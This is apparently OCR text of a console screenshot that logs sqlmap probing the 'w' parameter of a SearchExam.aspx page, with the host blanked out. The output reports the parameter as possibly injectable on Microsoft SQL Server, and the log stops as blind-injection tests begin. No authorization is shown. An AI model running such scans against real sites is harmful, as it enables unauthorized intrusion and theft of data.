 C:\Python27\sqlmap>sqlmap.py -u "http://             /Web/SearchExam.aspx?p
age=1&w=" -p "w"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:50:46
[20:50:46] [WARNING] provided value for parameter 'w' is empty. Please, always u
se only valid parameter values so sqlmap could be able to run properly
[20:50:46] [INFO] testing connection to the target URL
[20:50:59] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[20:51:09] [INFO] target URL is stable
[20:51:11] [INFO] heuristic (basic) test shows that GET parameter 'w' might be i
njectable (possible DBMS: 'Microsoft SQL Server')
[20:51:12] [INFO] testing for SQL injection on GET parameter 'w'
[20:51:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] y
[20:51:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:51:53] [WARNING] reflective value(s) found and filtering out